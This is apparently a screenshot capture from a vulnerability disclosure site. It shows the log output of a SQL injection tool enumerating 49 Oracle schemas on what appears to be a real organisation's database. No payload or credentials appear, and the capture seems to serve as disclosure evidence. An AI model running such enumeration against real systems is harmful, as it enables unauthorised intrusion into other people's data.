 管理员: C:\Windows\system32\cmd.exe
[15:46:35] [INFO] fetching database (schema) names
[15:46:35] [INFO] the SQL query used returns 49 entries
available databases [49]:
[*] CTXSYS
[*] DAGL
[*] DAGLBASE
[*] DJYXXGL
[*] DYGL
[*] ECMS22_APP_USER
[*] ECMS_APP_USER
[*] HR
[*] JOBNET
[*] LNJYOA
[*] LNJYYJS
[*] LNJYZZ
[*] LNSZ
[*] MARKET
[*] MDSYS
[*] NEWS
[*] NEWSUT
[*] OA42
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] OLDLNJYOA
[*] ORDSYS
[*] OUTLN
[*] PKSTZ
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QZDJB
[*] RSGL2
[*] SCOTT
[*] SH
[*] SXPX
[*] SYS
[*] SYSTEM
[*] SZLJS
[*] TGJH
[*] VOTE
[*] WKSYS
[*] WMSYS
[*] XDB
[*] XLRZ
[*] YCX
[*] ZSJY
www.wooyun.org